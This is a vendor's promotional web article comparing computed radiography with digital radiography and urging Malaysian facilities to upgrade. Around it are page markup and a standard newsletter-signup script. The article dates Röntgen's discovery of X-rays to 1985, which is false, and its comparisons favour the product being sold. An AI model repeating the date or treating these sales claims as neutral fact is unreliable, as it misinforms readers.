						<div class="elementor-element elementor-element-f25c2ff elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="f25c2ff" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;,&quot;h6&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
										<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__f25c2ff" aria-expanded="true" aria-label="Open table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__f25c2ff" aria-expanded="true" aria-label="Close table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></div>
					</div>
				<div id="elementor-toc__f25c2ff" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b06e133 elementor-widget elementor-widget-text-editor" data-id="b06e133" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Computed radiography (CR) &amp; <a href="https://nmchealthcare.com.my/products/digital-radiography-system/"><span style="text-decoration: underline;">digital radiography (DR)</span></a> have become unbelievably prevalent in imaging facilities worldwide. To make the most out of these two advanced digital imaging systems, radiologists and radiographers must have high-bandwidth web facilities and reliable computer networks.</p><p>In this write-up, we&#8217;re going to dive deeper into digital radiography vs. computed radiography and discuss all you need to know about these two radiography systems.</p><h4 style="font-style: normal;">What Does CR Stand For In Radiology?</h4><p>CR stands for computed radiography.</p><p>About Computed Radiography Technology</p><p>Computed radiography (CR) is a type of radiography system that involves replacing the conventional X-ray film with a flexible phosphor Imaging Plate (IP) to take a digital image. Some people also refer to it as &#8220;film replacement technology.&#8221;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b7efced elementor-widget elementor-widget-image" data-id="b7efced" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="601" src="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_268367758_s-2019.jpg" class="attachment-large size-large wp-image-8011" alt="CR scan of a patient in a hospital." srcset="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_268367758_s-2019.jpg 999w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_268367758_s-2019-300x200.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_268367758_s-2019-768x513.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98b0065 elementor-widget elementor-widget-text-editor" data-id="98b0065" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="font-style: normal;">How Computed Radiography Works</h4><p><a href="https://radiopaedia.org/articles/computed-radiography" target="_blank" rel="noopener">Computed radiography</a> is a little bit like traditional radiography that was based on film, only that it is digitized. It requires cassette-based phosphor storage plates (PSP), scanned into a digital format to facilitate the processing, archiving, and representation of images.</p><p>So, this is what happens during computed radiography. Radiologists or doctors take an X-ray (from the X-ray equipment) onto a cassette and place the latter into a CR reader for digital scanning. Afterward, the reader shows the scanned digital image on the screen so that it can be viewed and manipulated if necessary. In simpler terms, the x-ray is shot, scanned, and read using the machine known as the CR reader.</p><p>Here are a few more things that you should note about Computed Radiography (CR).</p><p>For starters, the cassettes used in computed radiography work like the regular film cassettes. Even so, the two are not entirely similar because a CR cassette comes with a phosphor plate that can be reused for as many as ten thousand times. A CR cassette can come in many different specialized and standard sizes, including 14&#8243;x17&#8243; and 10&#8243;x12&#8243;. One of the reasons it can last for an incredibly long time is that it doesn&#8217;t need to be opened often, and this also increases the durability of the imaging plate.</p><p>Additionally, you should understand that the CR reader&#8217;s primary function is to scan the phosphor plate (from a cassette). Most readers available today can also erase the plate and re-insert it into the cassette after the previous image has been scanned and viewed. CR readers are not all the same. Each comes with its distinct features, including the number of phosphor plates it can accommodate simultaneously, its scanning speed, and its size and shape.</p><p>Again, every digital image that is scanned through CR can be sent to the workstation. In this case, the latter refers to a standard computer that has specialized software. Doctors can view the images whenever they want, change and even share them when need be.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-badec48 elementor-widget elementor-widget-image" data-id="badec48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="600" src="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_316048030_s-2019.jpg" class="attachment-large size-large wp-image-8012" alt="The dr is examining the x-ray using digital radiography (DR)." srcset="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_316048030_s-2019.jpg 1000w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_316048030_s-2019-300x200.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_316048030_s-2019-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
				<div class="elementor-element elementor-element-823b922 elementor-widget elementor-widget-text-editor" data-id="823b922" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="font-style: inherit;">What is DR?</span></h4><p>Digital radiography (DR) is a unique kind of ultra-modern X-ray inspection used by imaging facilities today to generate instant radiographic images on computers.</p><h4>How does Direct Digital Radiography Work?</h4><p>Direct digital radiography involves the direct transformation of absorbed X-ray energy resolution into various electrical charges that are proportionally sized. This process occurs within a semi-conductor without any intermediate scintillating step.</p><p>Radiologists prefer direct digital radiography because it has a considerably high modulation transfer function (MTF), resulting in high-quality digital images.</p><h4>What are the Types of Digital Radiography?</h4><p>There are two types of digital radiography. The first one is computed radiography (CR), which involves the use of photostimulable phosphor plates (PSP) inserted in cassettes. The other one is direct digital radiography (DDR), which most people refer to as direct radiography (DR). No cassettes are used in DR, plus it can be direct or indirect.</p><h4>When was Digital Radiography Introduced?</h4><p><span style="text-decoration: underline;"><a href="https://nmchealthcare.com.my/history-of-digital-radiography/">Digital radiography was started in the 1980s</a></span> after the X-ray discovery by Professor Wilhelm Conrad Röntgen in 1985.</p><h4>Retrofit Upgrade</h4><p>Getting DR retrofit solutions could be the perfect way for organizations to reap all the fantastic benefits of direct DR and leave CR systems behind. The transition from CR to DR can be smooth and cost-effective, mainly because various DR retrofit solutions are available on the market today.</p><p>For instance, Some equipment manufacturer offers DR room and mobile retrofit systems that feature Flat Panel Detectors and wireless table operation to gift doctors with unlimited freedom. These DR retrofit solutions are also rechargeable and self-powered.</p><h4>Difference between Computed Radiography and Digital Radiography</h4><p>There are several differences between computed radiography and digital radiography. These include the following.</p><h4>Steps Involved</h4><p>The steps involved in CR are a little different from those involved in DR. With the former, the steps the radiographer must follow are:</p><ul><li>Prep the room</li><li>Load the CR cassette</li><li>Position the patient, followed by the tube</li><li>Perform exposure</li><li>Remove the cassette and load into reader for processing</li><li>Evaluate the image quality before concluding the appointment</li></ul><h5>In digital imaging (DR), below are the steps to follow:</h5><ul><li>Prep the room</li><li>Position the patient</li><li>Position the tube</li><li>Exposure</li></ul><p>Analyze image quality before appointment conclusion</p><p>Note that the requirement of loading cassettes into reader in computed radiography (CR) is the leading cause of the difference between these two digital imaging systems.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc3ac9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc3ac9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05ad923" data-id="05ad923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e594c05 elementor-widget elementor-widget-image" data-id="e594c05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="636" src="//nmchealthcare.com.my/wp-content/uploads/2021/02/pic-1024x724.png" class="attachment-large size-large wp-image-6998" alt="Step titer - gr &amp; dr." srcset="//nmchealthcare.com.my/wp-content/uploads/2021/02/pic-1024x724.png 1024w, //nmchealthcare.com.my/wp-content/uploads/2021/02/pic-300x212.png 300w, //nmchealthcare.com.my/wp-content/uploads/2021/02/pic-768x543.png 768w, //nmchealthcare.com.my/wp-content/uploads/2021/02/pic.png 1169w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ae7e6f4 elementor-widget elementor-widget-text-editor" data-id="ae7e6f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Initial Investment and Maintenance Costs</h4><p>CR comes with a lower initial investment cost as compared to DR. Even so, the cost of maintaining CR systems is way higher than that of taking care of DR systems. This is partly because CR systems are more susceptible to damage for both image plate and reader.</p><h5>Installation</h5><p>While it is possible to install CR systems in existing machines, DR systems require a completely new setup. This explains why the initial installation of a DR system is higher than that of a CR system.</p><h5>Time Consumption</h5><p>CR is more time-consuming than DR. This is because, with the former, the CR cassette has to be put into the reader and transferred later on, unlike the latter, which comes with an almost immediate image.</p><h5>Image Quality</h5><p>DR provides a better image quality than CR. The reason behind it is that DR systems have a digital detector that points out every detail of the digital images, unlike CR systems, whose image quality can even reduce during processing in the cassette.</p><h5>Scanning Speed</h5><p>DR comes with a fast patient throughput due to the digitized setup, making it possible for the system to scan the images in ten seconds. This is dissimilar to CR, whose patient throughput is slow, meaning that the digital images can wait for up to three minutes or more to be ready for viewing. As CR need time to process the image by the reader.</p><h5>Durability</h5><p>DR systems have more than a million exposures. Combined with their low portability, these digital imaging systems are more durable than CR systems that are prone to fast image plate deterioration and high portability, making them easy to be destroyed.</p><p><img loading="lazy" decoding="async" class="alignnone wp-image-8352 size-full" src="//nmchealthcare.com.my/wp-content/uploads/2021/04/benefits-of-switching-CR-to-DR-scaled.jpg" alt="infographic of benefits of switching CR to DR" width="932" height="2560" srcset="//nmchealthcare.com.my/wp-content/uploads/2021/04/benefits-of-switching-CR-to-DR-scaled.jpg 932w, //nmchealthcare.com.my/wp-content/uploads/2021/04/benefits-of-switching-CR-to-DR-109x300.jpg 109w, //nmchealthcare.com.my/wp-content/uploads/2021/04/benefits-of-switching-CR-to-DR-373x1024.jpg 373w, //nmchealthcare.com.my/wp-content/uploads/2021/04/benefits-of-switching-CR-to-DR-768x2109.jpg 768w, //nmchealthcare.com.my/wp-content/uploads/2021/04/benefits-of-switching-CR-to-DR-559x1536.jpg 559w, //nmchealthcare.com.my/wp-content/uploads/2021/04/benefits-of-switching-CR-to-DR-746x2048.jpg 746w" sizes="(max-width: 932px) 100vw, 932px" /></p><h4><a href="https://nmchealthcare.com.my/products/digital-radiography-system/"><span style="text-decoration: underline;">Advantages of Digital Radiography over Computed Radiography</span></a></h4><p>Digital radiography offers some perks that doctors using computed radiography do not get to enjoy. First, DR has an entirely digitized setup that allows radiographers to scan images faster, unlike CR, whose need to move the cassette leads to labor intensiveness. This also means that DR saves on time and promotes more productivity.</p><p>Additionally, DR systems are pretty easy and affordable to maintain, which is far from CR systems. Owning a DR system enables a doctor to scan quality digital images at a lower cost while spending less time on labor.</p><p>In addition to that, digital radiography provides better images than computed radiography. This makes it possible for radiologists using DR to be more efficient, especially during image analysis.</p><h5>Other advantages of a DR system over a CR system are:</h5><ul><li>Less bulkiness</li><li>More reliability due to high efficiency</li><li>Easier to use thanks to the digitized setup</li></ul><h4>What Are the Disadvantages of Digital Radiography?</h4><p>Despite all the benefits that come with digital radiography, this digital imaging system has a few downsides, as with all things. For instance, DR systems are less portable. This makes it extremely challenging to acquire images from all views, especially awkward ones. Furthermore, purchasing DR systems is costly, and imaging organizations looking to enjoy their benefits have to invest a lot of money. Even so, getting DR retrofit could help them minimize the cost required.</p><h4>Why DR is a Better Choice</h4><p>After doing a CR vs. DR analysis, clearly, DR is the better pick. This is because it allows for faster acquisition of quality images. Besides, digital radiography comes with low imaging failure rates, meaning that the patient exposures are also reduced. On top of that, DR allows for high-speed workflow, meaning that imaging companies or hospitals can be more productive with DR systems.</p><h4>Why you Need to Upgrade in Malaysia</h4><p>In 2018, the Foreign Workers Medical Examination Monitoring Agency (Fomema) came up with an initiative to advocate for the production of all Malaysian foreign worker X-ray films in digital format. Undoubtedly, this was a good move. With such an upgrade in Malaysia, foreign employees and other residents would be able to access better screening services, promoting their health and eventually improving the quality of their lives.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-07fd703 elementor-widget elementor-widget-image" data-id="07fd703" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="589" src="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_16822345_s-2019.jpg" class="attachment-large size-large wp-image-8014" alt="X-ray monitors displaying digital radiography and computed radiography images." srcset="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_16822345_s-2019.jpg 1000w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_16822345_s-2019-300x196.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_16822345_s-2019-768x502.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1af78ec elementor-widget elementor-widget-text-editor" data-id="1af78ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="font-style: normal;">Digitalization Is Part Of The Industry 4.0</h4><p>Digitalization in the radiography industry in Malaysia is inevitable. It is encouraged by Industry 4.0, which is characterized by the cyber-physical transformation of how things are produced. </p><p>In Malaysia, this migration to digital radiography will be supported by both private and government X-ray facilities as promoted under Health 4.0 blue print.</p><p>Hopefully, you now understand digital radiography (DR) and computed radiography (CR) and why most radiologists prefer the former to the latter. With the many technological advancements being made, DR systems become more efficient and popular every day. The radiography system paves the way for massive productivity and allows organizations to save on maintenance costs while meeting their various patients&#8217; X-ray needs.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ed97b8b elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="1ed97b8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-326507c3" data-id="326507c3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-294eb651 elementor-widget elementor-widget-html" data-id="294eb651" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
 #_form_3_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; }
 #_form_3_ * { outline:0; }
 ._form_hide { display:none; visibility:hidden; }
 ._form_show { display:block; visibility:visible; }
 #_form_3_._form-top { top:0; }
 #_form_3_._form-bottom { bottom:0; }
 #_form_3_._form-left { left:0; }
 #_form_3_._form-right { right:0; }
 #_form_3_ input[type="text"],#_form_3_ input[type="date"],#_form_3_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#000 !important; font-size:14px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
 #_form_3_ textarea { resize:none; }
 #_form_3_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#01692c !important; border:0 !important; -moz-border-radius:4px !important; -webkit-border-radius:4px !important; border-radius:4px !important; color:#fff !important; padding:10px !important; }
 #_form_3_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
 #_form_3_ ._close-icon:before { position:relative; }
 #_form_3_ ._form-body { margin-bottom:30px; }
 #_form_3_ ._form-image-left { width:150px; float:left; }
 #_form_3_ ._form-content-right { margin-left:164px; }
 #_form_3_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
 #_form_3_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
 #_form_3_ .form-sr-only { position:absolute; width:1px; height:1px; padding:0; margin:-1px; overflow:hidden; clip:rect(0, 0, 0, 0); border:0; }
 #_form_3_ ._form-label,#_form_3_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
 #_form_3_._dark ._form-branding { color:#333; }
 #_form_3_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
 #_form_3_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
 #_form_3_ ._form_element * { font-size:14px; }
 #_form_3_ ._form_element._clear { clear:both; width:100%; float:none; }
 #_form_3_ ._form_element._clear:after { clear:left; }
 #_form_3_ ._form_element input[type="text"],#_form_3_ ._form_element input[type="date"],#_form_3_ ._form_element select,#_form_3_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-family:inherit; }
 #_form_3_ ._field-wrapper { position:relative; }
 #_form_3_ ._inline-style { float:left; }
 #_form_3_ ._inline-style input[type="text"] { width:150px; }
 #_form_3_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
 #_form_3_ ._form_element img._form-image { max-width:100%; }
 #_form_3_ ._form_element ._form-fieldset { border:0; padding:0.01em 0 0 0; margin:0; min-width:0; }
 #_form_3_ ._clear-element { clear:left; }
 #_form_3_ ._full_width { width:100%; }
 #_form_3_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
 #_form_3_ input[type="text"]._has_error,#_form_3_ textarea._has_error { border:#f37c7b 1px solid; }
 #_form_3_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
 #_form_3_ ._error { display:block; position:absolute; font-size:14px; z-index:10000001; }
 #_form_3_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
 #_form_3_ ._error._below { padding-top:4px; top:100%; right:0; }
 #_form_3_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
 #_form_3_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
 #_form_3_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:14px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
 #_form_3_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
 #_form_3_ ._button-wrapper ._error-inner._form_error { position:static; }
 #_form_3_ ._error-inner._no_arrow { margin-bottom:10px; }
 #_form_3_ ._error-arrow { position:absolute; width:0; height:0; }
 #_form_3_ ._error-html { margin-bottom:10px; }
 .pika-single { z-index:10000001 !important; }
 #_form_3_ input[type="text"].datetime_date { width:69%; display:inline; }
 #_form_3_ select.datetime_time { width:29%; display:inline; height:32px; }
 #_form_3_ input[type="date"].datetime_date { width:69%; display:inline-flex; }
 #_form_3_ input[type="time"].datetime_time { width:29%; display:inline-flex; }
 @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
 #_form_3_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
 #_form_3_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
 #_form_3_ ._form-content { margin:0; width:100%; }
 #_form_3_ ._form-inner { display:block; min-width:100%; }
 #_form_3_ ._form-title,#_form_3_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
 #_form_3_ ._form-title { font-size:1.2em; }
 #_form_3_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
 #_form_3_ ._form-element,#_form_3_ ._inline-style,#_form_3_ input[type="text"],#_form_3_ label,#_form_3_ p,#_form_3_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
 #_form_3_ ._row._checkbox-radio label { display:inline; }
 #_form_3_ ._row,#_form_3_ p,#_form_3_ label { margin-bottom:0.7em; width:100%; }
 #_form_3_ ._row input[type="checkbox"],#_form_3_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
 #_form_3_ ._row input[type="checkbox"] + span label { display:inline; }
 #_form_3_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
 #_form_3_ ._form-image { max-width:100%; height:auto !important; }
 #_form_3_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
 #_form_3_ input[type="radio"],#_form_3_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
 #_form_3_ button[type="submit"] { padding:20px; font-size:1.5em; }
 #_form_3_ ._inline-style { margin:20px 0 0 !important; }
 }
 #_form_3_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#fff !important; border:3px solid #b0b0b0 !important; max-width:480px; -moz-border-radius:7px !important; -webkit-border-radius:7px !important; border-radius:7px !important; color:#000 !important; }
 #_form_3_._inline-form,#_form_3_._inline-form ._form-content,#_form_3_._inline-form input,#_form_3_._inline-form ._submit { font-family:"IBM Plex Sans", Helvetica, sans-serif; }
 #_form_3_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
 #_form_3_:before,#_form_3_:after { content:" "; display:table; }
 #_form_3_:after { clear:both; }
 #_form_3_._inline-style { width:auto; display:inline-block; }
 #_form_3_._inline-style input[type="text"],#_form_3_._inline-style input[type="date"] { padding:10px 12px; }
 #_form_3_._inline-style button._inline-style { position:relative; top:27px; }
 #_form_3_._inline-style p { margin:0; }
 #_form_3_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
 #_form_3_ ._form-thank-you { position:relative; left:0; right:0; text-align:center; font-size:18px; }
 @media all and (min-width:320px) and (max-width:667px) { #_form_3_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
 }

._submit {
  padding-top:15px; padding-bottom:15px; font-size:16px; text-align:center; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#FFFFFF; background-color:#3E4857; border-width:0px;
}</style>
<link href="//fonts.googleapis.com/css2?family=Lato&family=Montserrat&family=Roboto&family=IBM+Plex+Sans:wght@400;600&display=swap" rel="stylesheet">
  <form method="POST" action="//nanomedic18868388.activehosted.com/proc.php" id="_form_3_" class="_form _form_3 _inline-form  _dark" novalidate>
    <input type="hidden" name="u" value="3" />
    <input type="hidden" name="f" value="3" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <input type="hidden" name="or" value="bd611e59574ab0b96846dd97f5fab8f7" />
    <div class="_form-content">
      <div class="_form_element _x64997917 _full_width _clear" >
        <div class="_form-title">
          Subscribe to our newsletter and stay updated.
        </div>
      </div>
      <div class="_form_element _x40022717 _full_width " style="float: left; width: 50%; padding-right: 5px">
        <label for="firstname" class="_form-label">
          First Name
        </label>
        <div class="_field-wrapper">
          <input type="text" id="firstname" name="firstname" placeholder="Type your first name" />
        </div>
      </div>
      <div class="_form_element _x20276559 _full_width " style="margin-left: 50%; width: 50%; padding-left: 5px">
        <label for="lastname" class="_form-label">
          Last Name
        </label>
        <div class="_field-wrapper">
          <input type="text" id="lastname" name="lastname" placeholder="Type your last name" />
        </div>
      </div>
      <div class="_form_element _x57378135 _full_width " >
        <label for="email" class="_form-label">
          Email*
        </label>
        <div class="_field-wrapper">
          <input type="text" id="email" name="email" placeholder="Type your email" required/>
        </div>
      </div>
      <div class="_form_element _x33372632 _full_width " >
        <label for="field[1]" class="_form-label">
        </label>
        <div class="_field-wrapper">
          <input type="hidden" id="field[1]" name="field[1]" value="" placeholder="" />
        </div>
      </div>
      <div class="_form_element _x81647167 _full_width " >
        <label for="field[2]" class="_form-label">
        </label>
        <div class="_field-wrapper">
          <input type="hidden" id="field[2]" name="field[2]" value="" placeholder="" />
        </div>
      </div>
      <div class="_button-wrapper _full_width">
        <button id="_form_3_submit" class="_submit" type="submit">
          Submit
        </button>
      </div>
      <div class="_clear-element">
      </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
    <div class="_form-branding">
      <div class="_marketing-by">
        Marketing by
      </div>
      <a href="https://www.activecampaign.com/?utm_medium=referral&amp;utm_campaign=acforms" class="_logo" target="_blank" rel="noopener">
        <span class="form-sr-only">
          ActiveCampaign
        </span>
      </a>
    </div>
  </form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6fa893fd40b850b0e535f751-text/javascript">
window.cfields = {"1":"gclid","2":"clid"};
window._show_thank_you = function(id, message, trackcmp_url, email) {
  var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
  form.querySelector('._form-content').style.display = 'none';
  thank_you.innerHTML = message;
  thank_you.style.display = 'block';
  const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
  var visitorObject = window[vgoAlias];
  if (email && typeof visitorObject !== 'undefined') {
    visitorObject('setEmail', email);
    visitorObject('update');
  } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
    // Site tracking URL to use after inline form submission.
    _load_script(trackcmp_url);
  }
  if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
  var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
  if (old_error) old_error.parentNode.removeChild(old_error);
  err.innerHTML = message;
  err.className = '_error-inner _form_error _no_arrow';
  var wrapper = document.createElement('div');
  wrapper.className = '_form-inner';
  wrapper.appendChild(err);
  button.parentNode.insertBefore(wrapper, button);
  document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
  if (html) {
    var div = document.createElement('div');
    div.className = '_error-html';
    div.innerHTML = html;
    err.appendChild(div);
  }
};
window._load_script = function(url, callback) {
  var head = document.querySelector('head'), script = document.createElement('script'), r = false;
  script.type = 'text/javascript';
  script.charset = 'utf-8';
  script.src = url;
  if (callback) {
    script.onload = script.onreadystatechange = function() {
      if (!r && (!this.readyState || this.readyState == 'complete')) {
        r = true;
        callback();
      }
    };
  }
  head.appendChild(script);
};
(function() {
  if (window.location.search.search("excludeform") !== -1) return false;
  var getCookie = function(name) {
    var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
    return match ? match[2] : null;
  }
  var setCookie = function(name, value) {
    var now = new Date();
    var time = now.getTime();
    var expireTime = time + 1000 * 60 * 60 * 24 * 365;
    now.setTime(expireTime);
